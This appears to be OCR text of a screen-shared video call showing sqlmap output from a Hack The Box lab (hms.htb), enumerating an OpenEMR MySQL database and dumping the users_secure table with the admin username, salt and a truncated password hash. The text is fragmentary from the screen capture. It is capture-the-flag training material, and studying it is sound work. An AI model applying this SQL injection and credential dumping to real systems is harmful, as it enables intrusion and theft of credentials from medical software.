 REC
E
Elzer Pineda is presenting
4
3:19 PM
You
back-end DBMS: MySQL ≥ 5.1
[20:25:21] [INFO] fetching database names
[20:25:21] [INFO] used SQL query returns 2 entries
[20:25:21] [INFO] starting 2 threads
[20:25:22] [INFO] retrieved: 'information_schema'
[20:25:22] [INFO] retrieved: 'openemr'
available databases [2]:
[*] information_schema
[*] openemr
[20:25:22] [INFO] fetched data logged to text files under '/root/.sqlmap/output/hms.htb'
[20:25:22] [WARNING] you haven't updated sqlmap for more than 196 days!!!
[*] ending @ 20:25:22 /2020-05-15/
3
transactions
user_settings
users
users_facility
users_secure
valueset
voids
x12_partners
4
Database: openemr
Table: users_secure
[1 entry]
+----+--------------------------------+---------------+--
--+
| id | salt | username | pa
1 |
+----+--------------------------------+---------------+--
--+
| 1 | $2a$05$l2sTLIG6GTBeyBf7TAKL6A$ | openemr_admin | $2
|
+----+--------------------------------+---------------+--
E
pooll carrasco
Elzer Pineda